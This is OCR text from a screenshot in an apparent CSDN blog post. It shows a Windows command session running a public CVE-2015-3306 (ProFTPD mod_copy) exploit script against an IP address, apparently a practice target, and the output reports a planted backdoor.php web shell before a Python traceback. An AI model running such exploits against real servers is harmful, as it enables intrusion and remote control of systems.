 靶
C:\Windows\System32\cmd.exe
[+] Exploiting 123.58.236.76:24967
C:\Users\86135\Desktop\新建文件夹 (2)\4\exploit-CVE-2015-3306-master>python exploit.py --host 123.58.236.76 --port
--path "/var/www/html/"
C:\Users\86135\Desktop\新建文件夹 (2)\4\exploit-CVE-2015-3306-master>
C:\Users\86135\Desktop\新建文件夹 (2)\4\exploit-CVE-2015-3306-master>
C:\Users\86135\Desktop\新建文件夹 (2)\4\exploit-CVE-2015-3306-master>python exploit.py --host 123.58.236.76 --port
--path "/var/www/html/"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 123.58.236.76:43245
[+] Target exploited, acessing shell at http://123.58.236.76/backdoor.php
Traceback (most recent call last):
File "exploit.py", line 62, in <module>
main(args)
File "exploit.py", line 53, in main
exploit.run()
File "exploit.py", line 46, in run
self.__exploit()
File "exploit.py", line 34, in __exploit
print("[+] Running whoami: " + self.__trigger())
File "exploit.py", line 42, in __trigger
return match.group(0)[11::].replace("\n", "")
AttributeError: 'NoneType' object has no attribute 'group'
CSDN @凌梦晨丶